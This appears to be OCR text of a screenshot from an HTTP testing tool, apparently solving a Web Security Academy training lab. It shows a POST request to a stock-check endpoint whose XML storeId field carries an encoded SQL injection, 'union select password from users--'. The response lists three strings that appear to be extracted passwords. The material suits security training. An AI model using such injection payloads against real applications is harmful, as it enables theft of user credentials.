 Request
数据包扫描
热加载
构造请求
1 POST /product/stock HTTP/1.1
2 Host ? : 0af900ac033ac67b8042f0a900a0002c.web-security-academy.net
3 Connection: keep-alive
4 Content-Length auto : 107
5 sec-ch-ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
6 sec-ch-ua-platform: "macOS"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0af900ac033ac67b8042f0a900a0002c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af900ac033ac67b8042f0a900a0002c.web-security-academy.net/
product?productId=7
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Cookie: session=b6KZyGoTEupgUJFdGovG5dAYFqLH9aoE
19
20 <?xml version="1.0" encoding="UTF-8"?><stockCheck><productId>7</
productId><storeId>1{{htmlenc( union select password from users--)}}</storeId></
stockCheck>
Responses
https
72bytes / 188ms
美化
请输入定位响应
查看提取结果
详 情
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 72
6
7 ft43yjq2lacjk1bjhze9
8 djrp22y79v0nhaueoikt
9 c42l0h7tddfgn4jvh0jh
10 597 units